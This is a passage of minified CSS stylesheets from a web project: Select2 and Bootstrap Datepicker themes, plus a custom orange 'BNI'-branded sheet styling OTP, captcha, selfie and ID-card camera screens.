.select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}
</file>
<file: css/7tujuh.css>
@import url(https://fonts.googleapis.com/css?family=Roboto); :root { --background: #ecf1f3; --nav-top: #ecf1f3; --nav-foot: #e5e9eb; --orange: #e87807; --orange-disable: #8899bf; --orange-blur: #ffebe4; --green-dark: #005E69; --black: #2c2c33; --white: #ffffff; --grey-soft: #f5f5f5; --grey-hard: #ced4da; --grey-disabled: #b1b1b1; --shadow: #ced4da; --transparent: #ffffff00; } body { font-family: 'Roboto'; } a { 	text-decoration: none !important; } .list-otp ol { margin-top: 0; margin-bottom: 10px; padding: 0px 0px 0px 15px; } .mt-20 { 	margin-top: 20px } .mb-20 { 	margin-bottom: 20px } .text-center { 	text-align: center; } /* * Color */ .color-orange { 	color: var(--orange); } /* * Button */ .btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus { outline: none; } .btn-bni { width: 100%; background-color: var(--orange); border: none; color: var(--white); padding: 7px 10px 7px 10px; } .btn-bni:hover { color: var(--white); } .btn-bni.active, .btn-bni:active { background-image: none; outline: 0; background-color: var(--orange-disable); } .btn-bni:focus { color: var(--white); } .btn-bni[disabled] { 	color: var(--white); background-color: var(--grey-disabled); opacity: .9; } .btn-bni-2 { background-color: var(--orange); border: none; color: var(--white); padding: 7px 10px 7px 10px; } @media only screen and (max-width: 768px) { 	.btn-bni-2 { 		width: 100%; 	} } .btn-bni-2:hover { color: var(--white); } .btn-bni-2.active, .btn-bni-2:active { background-image: none; outline: 0; background-color: var(--orange-disable); } .btn-bni-2:focus { color: var(--white); } .btn-bni-2[disabled] { 	color: var(--white); background-color: var(--grey-disabled); opacity: .9; } /* * Modal */ .modal { text-align: center; padding: 10px !important; } .modal:before { content: ''; display: inline-block; height: 100%; vertical-align: middle; margin-right: -4px; } .modal-dialog { display: inline-block; text-align: left; vertical-align: middle; width: 600px; margin: 0px !important; } @media only screen and (max-width: 768px) { 	.modal-dialog { 	 display: inline-block; 	 text-align: left; 	 vertical-align: middle; 	 width: 100%; 	 margin: 0px !important; 	} } .modal-footer { padding: 15px; text-align: center; border-top: 1px solid #e5e5e5; } .modal-logo { margin-top: 20px; font-size: 50px; } .modal-text { padding: 10px 0px 30px 0px; } /* * Form Control */ .form-control:focus { border-color: var(--grey-hard); outline: 0; -webkit-box-shadow: none !important; box-shadow: none !important; } .has-success .form-control, .has-success .form-control:focus { border-color: var(--grey-hard); box-shadow: none; } .has-error .form-control, .has-error .form-control:focus { border-color: var(--orange); } .has-error .checkbox, .has-error .checkbox-inline, .has-error .control-label, .has-error .help-block, .has-error .radio, .has-error .radio-inline, .has-error.checkbox label, .has-error.checkbox-inline label, .has-error.radio label, .has-error.radio-inline label { 	color: var(--orange); } .has-success .select2-container--focus .select2-selection, .has-success .select2-container--open .select2-selection { -webkit-box-shadow: none; border-color: var(--grey-hard); box-shadow: none; } .has-success .select2-dropdown, .has-success .select2-selection { border-color: var(--grey-hard); } .has-error .select2-dropdown, .has-error .select2-selection { border-color: var(--orange); } /* * Custom Navbar */ .navbar-inverse { background-color: #e87807; border-bottom: 1px solid #7a7878; box-shadow: 0 1px 2px 0px #c0c0c0; -moz-box-shadow: 0 1px 2px 0px #c0c0c0; -webkit-box-shadow: 0 1px 2px 0px #c0c0c0; } .navbar-header { margin-right: 0; margin-left: 0; margin-top: 5px; margin-bottom: 5px; } .navbar-header-second { margin-right: 0; margin-left: 0; margin-top: 8px; } .navbar-inverse .navbar-brand { color: #ffffff; } .navbar span { 	color:white; 	font-weight:bold; 	font-size:32px; } /* * Container */ .container-margin { 	margin-top: 100px; margin-bottom: 40px; } @media only screen and (max-width: 768px) { 	.container-margin { 		margin-top: 80px; 	 margin-bottom: 20px; 	} } /* * Custom Button */ .btn-warning, .btn-warning:hover, .btn-warning:active, .btn-warning:visited { background-color: #e55300 !important; color: #fff; } /* * All input text upper */ input[type=text] { 	text-transform: uppercase; } /* * Captcha */ .captcha { 	margin: 10px 0px 20px 0px; } .captcha span { 	font-family: "Times New Roman", Times, serif; 	width: auto; 	font-size: 30px; 	padding: 7px 12px 7px 12px; 	border-radius: 3px; 	border: 1px solid #ccc; 	background-color: #eee; } /* * DataDiriOtp */ .box-otp { 	padding: 170px 0px 0px 0px; 	max-width: 300px; 	margin: 0 auto; } .box-otp-header { 	margin: 0px 0px 20px 0px; 	font-weight: bold; 	text-align: center; } @media only screen and (max-width: 768px) { 	.box-otp { 		width: 100%; 		padding: 120px 0px 0px 0px; 	 	margin: 0 auto; 	} } #countdown-text { 	text-align: center; } #countdown-time { 	text-align: center; 	margin: 20px 0px 20px 0px } /* * modal camera */ #boxCanvasSelfie { 	text-align: center; 	margin: 10px 0px 10px 0px; } #canvasSelfie { 	display: none; } .selectCamera { 	width: 50%; } #boxCanvasSelfieKtp { 	text-align: center; 	margin: 10px 0px 10px 0px; } #canvasSelfieKtp { 	display: none; } #boxCanvasKtp { 	text-align: center; 	margin: 10px 0px 10px 0px; } #canvasKtp { 	display: none; } .frame { 	visibility: hidden; 	position: absolute; top: 57.5%; left: 50%; transform: translate(-50%, -50%); z-index: 1; } .ktp-selfie { top: 49.5%; } /* * Face Detection */ canvas { position: absolute; top: 57.5%; 	left: 50%; 	transform: translate(-50%, -50%); } /* * other */ .clear { 	clear: both; } #userContent .panel { 	min-height: 400px; } #userContent.container { 	padding-top: 20px; 	margin-bottom: 30px; 	display: block; } .panel-body .row { 	margin-top: 10px; } .panel-body .judul { 	margin-bottom: 30px; } .panel-body .tab-content { 	padding: 10px; 	border-bottom: 1px solid #e6e6e6; 	border-left: 1px solid #e6e6e6; 	border-right: 1px solid #e6e6e6; } .radio-label { 	width: 100%; } .radio-label label { 	margin-top: 7px; } .radio-label button { 	float: right; } .btnKembali { 	text-align: left; } .btnLanjut { 	text-align: right; } .btnPrint { 	text-align: left; } .btnSelesai { 	text-align: right; } /* * Custom Navbar */ .form-group h4 { 	color: #e55300; margin: 30px 0px 10px 0px; } .nav-tabs>li>a:hover { 	background: none; 	border: none; 	margin-right: 2px; line-height: 1.42857143; border: 1px solid transparent; border-radius: 4px 4px 0 0; } @media (max-width : 767px) { 	/* 	 * Custom Navbar 	 */ 	.navbar-inverse .navbar-brand { 	 color: #ffffff; 	 width: 100%; 	 text-align: center; 	} 	#navbar-header-second { 		display: none !important; 	} 	 	/* 	 * Custom batas 	 */ 	.batasAtas { 		margin-top: 80px; 	} 	.batasBawah { 		margin-bottom: 30px; 	} 	.radio-label { 		float: left; 		padding: 5px 0px 0px 0px; 	} 	 	.btnTidak { 		margin-top: 20px; 	} 	.btnKembali { 		text-align: center; 	} 	.btnKembali .btn { 		width: 100%; 	} 	.btnLanjut { 		margin-top: 10px; 		text-align: center; 	} 	.btnLanjut .btn { 		width: 100%; 	} 	 	.btnPrint { 		text-align: center; 	} 	.btnPrint .btn { 		width: 100%; 	} 	.btnSelesai { 		margin-top: 10px; 		text-align: center; 	} 	.btnSelesai .btn { 		width: 100%; 	} }
</file>
<file: css/4empat.css>
/*! * Datepicker for Bootstrap v1.9.0 (https://github.com/uxsolutions/bootstrap-datepicker) * * Licensed under the Apache License v2.0 (http://www.apache.org/licenses/LICENSE-2.0) */ .datepicker{padding:4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;direction:ltr}.datepicker-inline{width:220px}.datepicker-rtl{direction:rtl}.datepicker-rtl.dropdown-menu{left:auto}.datepicker-rtl table tr td span{float:right}.datepicker-dropdown{top:0;left:0}.datepicker-dropdown:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #999;border-top:0;border-bottom-color:rgba(0,0,0,.2);position:absolute}.datepicker-dropdown:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;border-top:0;position:absolute}.datepicker-dropdown.datepicker-orient-left:before{left:6px}.datepicker-dropdown.datepicker-orient-left:after{left:7px}.datepicker-dropdown.datepicker-orient-right:before{right:6px}.datepicker-dropdown.datepicker-orient-right:after{right:7px}.datepicker-dropdown.datepicker-orient-bottom:before{top:-7px}.datepicker-dropdown.datepicker-orient-bottom:after{top:-6px}.datepicker-dropdown.datepicker-orient-top:before{bottom:-7px;border-bottom:0;border-top:7px solid #999}.datepicker-dropdown.datepicker-orient-top:after{bottom:-6px;border-bottom:0;border-top:6px solid #fff}.datepicker table{margin:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.datepicker td,.datepicker th{text-align:center;width:20px;height:20px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:none}.table-striped .datepicker table tr td,.table-striped .datepicker table tr th{background-color:transparent}.datepicker table tr td.day.focused,.datepicker table tr td.day:hover{background:#eee;cursor:pointer}.datepicker table tr td.new,.datepicker table tr td.old{color:#999}.datepicker table tr td.disabled,.datepicker table tr td.disabled:hover{background:0 0;color:#999;cursor:default}.datepicker table tr td.highlighted{background:#d9edf7;border-radius:0}.datepicker table tr td.today,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today:hover{background-color:#fde19a;background-image:-moz-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:-ms-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fdd49a),to(#fdf59a));background-image:-webkit-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:-o-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:linear-gradient(to bottom,#fdd49a,#fdf59a);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdd49a', endColorstr='#fdf59a', GradientType=0);border-color:#fdf59a #fdf59a #fbed50;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#000}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled.disabled,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover.disabled,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.disabled:hover:hover,.datepicker table tr td.today.disabled:hover[disabled],.datepicker table tr td.today.disabled[disabled],.datepicker table tr td.today:active,.datepicker table tr td.today:hover,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover.disabled,.datepicker table tr td.today:hover:active,.datepicker table tr td.today:hover:hover,.datepicker table tr td.today:hover[disabled],.datepicker table tr td.today[disabled]{background-color:#fdf59a}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today:active,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover:active{background-color:#fbf069\9}.datepicker table tr td.today:hover:hover{color:#000}.datepicker table tr td.today.active:hover{color:#fff}.datepicker table tr td.range,.datepicker table tr td.range.disabled,.datepicker table tr td.range.disabled:hover,.datepicker table tr td.range:hover{background:#eee;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.datepicker table tr td.range.today,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today:hover{background-color:#f3d17a;background-image:-moz-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:-ms-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f3c17a),to(#f3e97a));background-image:-webkit-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:-o-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:linear-gradient(to bottom,#f3c17a,#f3e97a);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3c17a', endColorstr='#f3e97a', GradientType=0);border-color:#f3e97a #f3e97a #edde34;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled.disabled,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover.disabled,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.disabled:hover:hover,.datepicker table tr td.range.today.disabled:hover[disabled],.datepicker table tr td.range.today.disabled[disabled],.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover.disabled,.datepicker table tr td.range.today:hover:active,.datepicker table tr td.range.today:hover:hover,.datepicker table tr td.range.today:hover[disabled],.datepicker table tr td.range.today[disabled]{background-color:#f3e97a}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover:active{background-color:#efe24b\9}.datepicker table tr td.selected,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected:hover{background-color:#9e9e9e;background-image:-moz-linear-gradient(to bottom,#b3b3b3,grey);background-image:-ms-linear-gradient(to bottom,#b3b3b3,grey);background-image:-webkit-gradient(linear,0 0,0 100%,from(#b3b3b3),to(grey));background-image:-webkit-linear-gradient(to bottom,#b3b3b3,grey);background-image:-o-linear-gradient(to bottom,#b3b3b3,grey);background-image:linear-gradient(to bottom,#b3b3b3,grey);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b3b3b3', endColorstr='#808080', GradientType=0);border-color:grey grey #595959;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled.disabled,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover.disabled,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected.disabled:hover:hover,.datepicker table tr td.selected.disabled:hover[disabled],.datepicker table tr td.selected.disabled[disabled],.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover.disabled,.datepicker table tr td.selected:hover:active,.datepicker table tr td.selected:hover:hover,.datepicker table tr td.selected:hover[disabled],.datepicker table tr td.selected[disabled]{background-color:grey}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover:active{background-color:#666\9}.datepicker table tr td.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active:hover{background-color:#006dcc;background-image:-moz-linear-gradient(to bottom,#08c,#04c);background-image:-ms-linear-gradient(to bottom,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(to bottom,#08c,#04c);background-image:-o-linear-gradient(to bottom,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#08c', endColorstr='#0044cc', GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled.disabled,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover.disabled,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active.disabled:hover[disabled],.datepicker table tr td.active.disabled[disabled],.datepicker table tr td.active:active,.datepicker table tr td.active:hover,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover.disabled,.datepicker table tr td.active:hover:active,.datepicker table tr td.active:hover:hover,.datepicker table tr td.active:hover[disabled],.datepicker table tr td.active[disabled]{background-color:#04c}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active:active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover:active{background-color:#039\9}.datepicker table tr td span{display:block;width:23%;height:54px;line-height:54px;float:left;margin:1%;cursor:pointer;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.datepicker table tr td span.focused,.datepicker table tr td span:hover{background:#eee}.datepicker table tr td span.disabled,.datepicker table tr td span.disabled:hover{background:0 0;color:#999;cursor:default}.datepicker table tr td span.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active:hover{background-color:#006dcc;background-image:-moz-linear-gradient(to bottom,#08c,#04c);background-image:-ms-linear-gradient(to bottom,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(to bottom,#08c,#04c);background-image:-o-linear-gradient(to bottom,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#08c', endColorstr='#0044cc', GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled.disabled,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover.disabled,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.disabled:hover:hover,.datepicker table tr td span.active.disabled:hover[disabled],.datepicker table tr td span.active.disabled[disabled],.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover.disabled,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active:hover:hover,.datepicker table tr td span.active:hover[disabled],.datepicker table tr td span.active[disabled]{background-color:#04c}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover:active{background-color:#039\9}.datepicker table tr td span.new,.datepicker table tr td span.old{color:#999}.datepicker .datepicker-switch{width:145px}.datepicker .datepicker-switch,.datepicker .next,.datepicker .prev,.datepicker tfoot tr th{cursor:pointer}.datepicker .datepicker-switch:hover,.datepicker .next:hover,.datepicker .prev:hover,.datepicker tfoot tr th:hover{background:#eee}.datepicker .next.disabled,.datepicker .prev.disabled{visibility:hidden}.datepicker .cw{font-size:10px;width:12px;padding:0 2px 0 5px;vertical-align:middle}.input-append.date .add-on,.input-prepend.date .add-on{cursor:pointer}.input-append.date .add-on i,.input-prepend.date .add-on i{margin-top:3px}.input-daterange input{text-align:center}.input-daterange input:first-child{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-daterange input:last-child{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-daterange .add-on{display:inline-block;width:auto;min-width:16px;height:18px;padding:4px 5px;font-weight:400;line-height:18px;text-align:center;text-shadow:0 1px 0 #fff;vertical-align:middle;background-color:#eee;border:1px solid #ccc;margin-left:-5px;margin-right:-5px}
</file>
<file: css/6enam.css>
/*! * Select2 Bootstrap Theme v0.1.0-beta.10 (https://select2.github.io/select2-bootstrap-theme) * Copyright 2015-2017 Florian Kissling and contributors (https://github.com/select2/select2-bootstrap-theme/graphs/contributors) * Licensed under MIT (https://github.com/select2/select2-bootstrap-theme/blob/master/LICENSE) */ .select2-container--bootstrap{display:block}.select2-container--bootstrap .select2-selection{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);background-color:#fff;border:1px solid #ccc;border-radius:4px;color:#555;font-size:14px;outline:0}.select2-container--bootstrap .select2-selection.form-control{border-radius:4px}.select2-container--bootstrap .select2-search--dropdown .select2-search__field{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);background-color:#fff;border:1px solid #ccc;border-radius:4px;color:#555;font-size:14px}.select2-container--bootstrap .select2-search__field{outline:0}.select2-container--bootstrap .select2-search__field::-webkit-input-placeholder{color:#999}.select2-container--bootstrap .select2-search__field:-moz-placeholder{color:#999}.select2-container--bootstrap .select2-search__field::-moz-placeholder{color:#999;opacity:1}.select2-container--bootstrap .select2-search__field:-ms-input-placeholder{color:#999}.select2-container--bootstrap .select2-results__option{padding:6px 12px}.select2-container--bootstrap .select2-results__option[role=group]{padding:0}.select2-container--bootstrap .select2-results__option[aria-disabled=true]{color:#777;cursor:not-allowed}.select2-container--bootstrap .select2-results__option[aria-selected=true]{background-color:#f5f5f5;color:#262626}.select2-container--bootstrap .select2-results__option--highlighted[aria-selected]{background-color:#337ab7;color:#fff}.select2-container--bootstrap .select2-results__option .select2-results__option{padding:6px 12px}.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__option{margin-left:-12px;padding-left:24px}.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-24px;padding-left:36px}.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-36px;padding-left:48px}.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-48px;padding-left:60px}.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-60px;padding-left:72px}.select2-container--bootstrap .select2-results__group{color:#777;display:block;padding:6px 12px;font-size:12px;line-height:1.42857143;white-space:nowrap}.select2-container--bootstrap.select2-container--focus .select2-selection,.select2-container--bootstrap.select2-container--open .select2-selection{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;border-color:#66afe9}.select2-container--bootstrap.select2-container--open .select2-selection .select2-selection__arrow b{border-color:transparent transparent #999;border-width:0 4px 4px}.select2-container--bootstrap.select2-container--open.select2-container--below .select2-selection{border-bottom-right-radius:0;border-bottom-left-radius:0;border-bottom-color:transparent}.select2-container--bootstrap.select2-container--open.select2-container--above .select2-selection{border-top-right-radius:0;border-top-left-radius:0;border-top-color:transparent}.select2-container--bootstrap .select2-selection__clear{color:#999;cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--bootstrap .select2-selection__clear:hover{color:#333}.select2-container--bootstrap.select2-container--disabled .select2-selection{border-color:#ccc;-webkit-box-shadow:none;box-shadow:none}.select2-container--bootstrap.select2-container--disabled .select2-search__field,.select2-container--bootstrap.select2-container--disabled .select2-selection{cursor:not-allowed}.select2-container--bootstrap.select2-container--disabled .select2-selection,.select2-container--bootstrap.select2-container--disabled .select2-selection--multiple .select2-selection__choice{background-color:#eee}.select2-container--bootstrap.select2-container--disabled .select2-selection--multiple .select2-selection__choice__remove,.select2-container--bootstrap.select2-container--disabled .select2-selection__clear{display:none}.select2-container--bootstrap .select2-dropdown{-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);border-color:#66afe9;overflow-x:hidden;margin-top:-1px}.select2-container--bootstrap .select2-dropdown--above{-webkit-box-shadow:0 -6px 12px rgba(0,0,0,.175);box-shadow:0 -6px 12px rgba(0,0,0,.175);margin-top:1px}.select2-container--bootstrap .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--bootstrap .select2-selection--single{height:34px;line-height:1.42857143;padding:6px 24px 6px 12px}.select2-container--bootstrap .select2-selection--single .select2-selection__arrow{position:absolute;bottom:0;right:12px;top:0;width:4px}.select2-container--bootstrap .select2-selection--single .select2-selection__arrow b{border-color:#999 transparent transparent;border-style:solid;border-width:4px 4px 0;height:0;left:0;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--bootstrap .select2-selection--single .select2-selection__rendered{color:#555;padding:0}.select2-container--bootstrap .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--bootstrap .select2-selection--multiple{min-height:34px;padding:0;height:auto}.select2-container--bootstrap .select2-selection--multiple .select2-selection__rendered{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;line-height:1.42857143;list-style:none;margin:0;overflow:hidden;padding:0;width:100%;text-overflow:ellipsis;white-space:nowrap}.select2-container--bootstrap .select2-selection--multiple .select2-selection__placeholder{color:#999;float:left;margin-top:5px}.select2-container--bootstrap .select2-selection--multiple .select2-selection__choice{color:#555;background:#fff;border:1px solid #ccc;border-radius:4px;cursor:default;float:left;margin:5px 0 0 6px;padding:0 6px}.select2-container--bootstrap .select2-selection--multiple .select2-search--inline .select2-search__field{background:0 0;padding:0 12px;height:32px;line-height:1.42857143;margin-top:0;min-width:5em}.select2-container--bootstrap .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:3px}.select2-container--bootstrap .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--bootstrap .select2-selection--multiple .select2-selection__clear{margin-top:6px}.form-group-sm .select2-container--bootstrap .select2-selection--single,.input-group-sm .select2-container--bootstrap .select2-selection--single,.select2-container--bootstrap .select2-selection--single.input-sm{border-radius:3px;font-size:12px;height:30px;line-height:1.5;padding:5px 22px 5px 10px}.form-group-sm .select2-container--bootstrap .select2-selection--single .select2-selection__arrow b,.input-group-sm .select2-container--bootstrap .select2-selection--single .select2-selection__arrow b,.select2-container--bootstrap .select2-selection--single.input-sm .select2-selection__arrow b{margin-left:-5px}.form-group-sm .select2-container--bootstrap .select2-selection--multiple,.input-group-sm .select2-container--bootstrap .select2-selection--multiple,.select2-container--bootstrap .select2-selection--multiple.input-sm{min-height:30px;border-radius:3px}.form-group-sm .select2-container--bootstrap .select2-selection--multiple .select2-selection__choice,.input-group-sm .select2-container--bootstrap .select2-selection--multiple .select2-selection__choice,.select2-container--bootstrap 